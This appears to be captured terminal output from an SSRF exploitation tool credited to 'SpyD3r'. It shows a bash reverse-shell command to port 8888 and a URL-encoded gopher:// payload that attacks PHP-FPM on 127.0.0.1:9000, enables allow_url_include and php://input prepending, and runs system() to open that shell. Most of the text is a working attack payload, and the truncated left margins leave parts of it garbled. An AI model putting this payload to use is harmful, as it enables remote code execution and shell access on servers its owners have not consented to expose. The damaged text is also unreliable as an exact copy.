 you don't know press ENTER we have default one: /var/www/html/index.php
erminal command to run: bash -c "bash -i >& /dev/tcp/ /8888 0>&1"
share/nginx/html$
our gopher link is ready to do SSRF:
opher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%
R_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONT
106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20
epend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%
0%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-
%20/dev/tcp/ 8888%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%
0%00%00%00
-----------Made-by-SpyD3r-----------